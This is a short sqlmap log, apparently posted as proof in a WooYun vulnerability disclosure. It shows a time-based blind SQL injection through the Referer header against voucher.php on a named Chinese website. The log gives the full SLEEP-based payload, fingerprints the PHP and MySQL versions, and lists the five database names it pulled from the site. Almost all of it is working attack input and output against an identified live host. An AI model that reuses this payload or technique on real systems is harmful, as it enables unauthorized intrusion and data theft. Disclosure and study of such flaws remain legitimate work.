 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Referer (Referer)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://tuan.17house.com:80/voucher.php'||(SELECT 'ULpp' FROM DUAL W
HERE 6665=6665 AND (SELECT * FROM (SELECT(SLEEP(5)))VKWI))||'
---
[19:09:35] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[19:09:48] [INFO] confirming MySQL
[19:09:48] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[19:09:58] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[19:09:58] [INFO] fetching database names
[19:09:58] [INFO] fetching number of databases
[19:09:58] [INFO] retrieved: 5
[19:10:09] [INFO] retrieved: information_schema
[19:16:34] [INFO] retrieved: juketong
[19:19:36] [INFO] retrieved: salary17up
[19:22:56] [INFO] retrieved: test
[19:24:27] [INFO] retrieved: ultrax
available databases [5]:
[*] information_schema
[*] juketong
[*] salary17up
[*] test
[*] ultrax
[19:26:47] [INFO] fetched data logged to text files under 'C:\Users\ sqlmap\
output\tuan.17house.com'
www.wooyun.org